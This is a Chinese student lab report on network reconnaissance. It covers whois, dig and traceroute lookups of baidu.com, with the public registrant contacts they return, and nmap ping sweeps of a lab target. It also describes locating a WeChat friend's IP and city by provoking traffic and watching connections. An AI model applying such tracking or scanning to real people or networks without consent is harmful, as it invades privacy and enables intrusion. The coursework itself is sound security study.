

1.实验内容
1.1本周主要学习了
1.1.1 一些基于网络通信协议漏洞的攻击原理与实现方法,如
- 针对IPv4协议的——IP地址欺骗、IP分片攻击
- 针对ICMP协议的——ICMP重定向攻击,Smurf
- 针对ARP协议的——ARP欺骗
- 针对TCP协议的——TCP SYN Flood
- 针对DNS协议的——DNS欺骗、DNS放大等
1.1.2 网络扫描技术
- 基于namp等工具实现对目标主机在开放端口、提供的服务、主机操作系统信息、可能存在的漏洞等信息的扫描
1.1.3 google hacking技术
- 学习了至少10种有关google hacking的技术,极大方便了对浏览器的理解与使用。
1.2实验主要内容是
1.2.1从www.besti.edu.cn、baidu.com、sina.com.cn中选择一个DNS域名进行查询,获取如下信息:
- DNS注册人及联系方式
- 该域名对应IP地址
- IP地址注册人及联系方式
- IP地址所在国家、城市和具体地理位置
- 使用whois、dig、nslookup、traceroute、以及各类在线和离线工具进行搜集信息(要求必须用WHOIS、dig、nslookup、traceroute、tracert以及在线工具)
1.2.2尝试获取BBS、论坛、QQ、MSN中某一好友的IP地址,并查询获取该好友所在的具体地理位置。
1.2.3使用nmap开源软件对靶机环境进行扫描,回答以下问题并给出操作命令。
- 靶机IP地址是否活跃
- 靶机开放了哪些TCP和UDP端口
- 靶机安装了什么操作系统,版本是多少
- 靶机上安装了哪些服务
1.2.4使用Nessus开源软件对靶机环境进行扫描,回答以下问题并给出操作命令。
- 靶机上开放了哪些端口
- 靶机各个端口上网络服务存在哪些安全漏洞
- 你认为如何攻陷靶机环境,以获得系统访问权
1.2.5
- ①通过搜索引擎搜索自己在网上的足迹,并确认自己是否有隐私和信息泄漏问题。
- ②并练习使用Google hack搜集技能完成搜索(至少10种搜索方法)
2.实验过程
2.1对baidu.com进行查询,获取相关域名与ip信息
本实验中我们的查询对象是baidu.com,即百度的官方网站
首先我们会通过五个指令与在线工具进行对百度官网的信息探查
2.1.1 WHOIS(一个用来查询域名是否已经被注册,以及注册域名的详细信息的数据库)
首先我们在linux命令行中使用指令whois www.baidu.com

显然该指令并未返回有效结果,那么是whois指令无效或是百度网站不能通过该指令进行探查吗?
不!
经资料查询,whois www.baidu.com:查询的是子域名www.baidu.com的DNS解析记录。
通常情况下,whois命令不支持查询子域名的DNS解析记录,因为whois查询的是域名注册信息,而不是DNS解析信息。
所以,whois www.baidu.com可能不会返回有效结果,或者说用错误的结果告诉你www.baidu.com不是一个有效的顶级域名。
所以我们应该输入的是whois baidu.com通过顶级域名进行whois查询

可见
注册商:MarkMonitor Inc.
联系邮箱:abusecomplaints@markmonitor.com
联系电话:+1.2086851750
通过下面的几条指令我们可以得到百度域名对应的IP,此时我们再输入whois 39.156.66.10或


可得(这里我们只取;两IP其中一个)
IP注册人:孔令飞
电子邮件:konglf5@chinaunicom.cn
地址:河北省石家庄市广安街45号,邮编050011
电话:+86-311-86681601
传真:+86-311-86689210
国家:中国
2.1.2 dig(DNS寻址过程的信息,是 DNS 实用程序包的一部分)
于是我们再输入dig baidu.com

于是就获得了该域名所对应的所有IP
图中显示是39.156.66.10与110.242.68.66
2.1.3 nslookup
然后我们输入指令nslookup baidu.com

可以得知我们本机此时的网关,即192.168.50.1
通时获得了百度域名对应的公网IP,与上面dig指令获取到的一致
2.1.4 traceroute(基于网络协议的网络路由跟踪工具,用在linux上)
在linux命令行中输入traceroute baidu.com

我们可以获取当前主机实现对百度官网的域名解析的路由过程,可见是从我们本地主机的网关一步一步追溯到目标主机的。并且每一次查询都不只是该域名单独的某一IP,其所有IP都可以查,不过每一次只能显示一个IP的域名解析路由过程而已。
2.1.5 tracert(基于网络协议的网络路由跟踪工具,用在windows上)

基本与traceroute一致,出现***请求超时的原因可能是中间路由器的网关的防火墙拒接了我们的路由请求,或者因为网络拥塞等原因包被丢弃。
2.1.6 在线工具


使用诸多在线工具如uutools等对baidu.com这一取名进行探查,
所得结果与上述指令所获相同,不过在线工具对IP的定位更为精准。
此外对于域名的探测,网上还有一类工具如whatsmydns与dnschecked是从多个不同地区的节点分别同时对某一域名进行解析,我觉得这类工具能一定程度上避免DNS欺骗。


综上,对于百度的官方域名,我们可以探测出如下信息
注册商:MarkMonitor Inc.
联系邮箱:abusecomplaints@markmonitor.com
联系电话:+1.2086851750
IP:39.156.66.10与110.242.68.66
对于其中一个IP
IP注册人:孔令飞
电子邮件:konglf5@chinaunicom.cn
地址:河北省石家庄市广安街45号,邮编050011
电话:+86-311-86681601
传真:+86-311-86689210
国家:中国
2.2尝试获取BBS、论坛、QQ、MSN中某一好友的IP地址,并查询获取该好友所在的具体地理位置。
首先我们需要打开资源监视器,在概述-》->cpu中勾选WeChat.exe,然后再点击导航栏的网络进入目标界面,等待新建立起来的连接了,
于是我们做好准备后突然给好友发送大量信息,比如高清的大图片或许多的表情包,或者给好友打一个猝不及防的微信电话,目的是在这一时间内形成比较大的信息流。
然后再查看资源监视器,可以看出,此时在一个进程内(体现为一段会话的过程),存在着许多的IP

问题来了,我与好友的这一段会话为什么会存在这么多的IP呢?
路由的分组转发:微信等通讯软件为了保证服务的稳定性和可靠性,会使用分布式的服务器架构,所有我们的通讯请求可能会被路由到不同的服务器上。
负载均衡,优化网络速率:为了分散流量和提高服务的响应速度,微信可能会根据用户的地理位置或其他因素选择最佳的服务器节点,并使用负载均衡技术,以优化网络延迟和提高通讯质量。这可能导致你的通讯请求被分配到不同的服务器,每个服务器都有自己的IP地址。
安全和隐私保护:微信等通讯软件可能会使用多个IP地址来增加安全性,防止用户被追踪或者遭受攻击。
解答了这一个问题后,我们还需要解答一个更重要的问题,如何找到好友的真实IP呢?
这个简单,一个一个查呗!

于是已知好友具体地址的情况下,我们反推出了好友的真实IP,于是得到了好友的具体地理位置(精确到市区级)
但问题还是存在的,就是实际上我无法仅通过资源管理器实现对好友真实IP的识别。
2.3使用nmap开源软件对靶机环境进行扫描,获取靶机信息。
首先我们需要确定作为扫描者的虚拟机与靶机的IP

如图,我们可知
虚拟机IP:192.168.50.139
靶机IP :192.168.50.188
与主机192.168.50.192同在一个网段
2.3.1 靶机IP地址是否活跃
在虚拟机命令行中我们可以通过输入nmap -sP 192.168.50.0/24或nmap -sn 192.168.50.0/24通过PING扫描探测网段192.168.50.0/24这一网段上的活跃主机

可见,在该网段下存在着许多活跃主机,同时50.188显然存在,
而且比较特别的是,相比于其他IP的report,50.188显然缺少了一个能声明该ip对应主机的设备标识,如LAPTOP-6ISDLOFV 就是192.168.50.29的标识,图中其他ip基本都有,但就50.188没有,因此我们可以合理推测在扫描中没有标识的就是虚拟机之类的设备。
